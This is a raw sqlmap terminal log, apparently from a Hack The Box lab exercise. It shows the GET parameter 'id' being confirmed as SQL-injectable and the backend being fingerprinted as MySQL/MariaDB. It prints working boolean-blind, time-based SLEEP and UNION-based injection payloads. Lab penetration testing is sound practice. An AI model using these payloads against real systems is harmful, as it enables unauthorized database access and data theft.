 [23:17:53] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[23:17:53] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[23:17:53] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[23:17:53] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[23:17:53] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[23:17:53] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[23:17:53] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[23:18:04] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[23:18:04] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:18:04] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[23:18:04] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the
[23:18:04] [INFO] target URL appears to have 3 columns in query
[23:18:04] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 69 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3 AND 9019=9019

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=3 AND (SELECT 8661 FROM (SELECT(SLEEP(5)))IpcJ)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=3 UNION ALL SELECT NULL,CONCAT(0×716a706b71,0×4f6143544f70656e5978506f6a7342676a536a5a417968744e796d4d724e6e53434f77717249436e,0×71706b6a71),NULL-- -
---
[23:18:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[23:18:12] [INFO] fetched data logged to text files under '/root/.sqlmap/output/docker.hackthebox.eu'

[*] ending @ 23:18:12 /2020-05-11/

root@kali:~#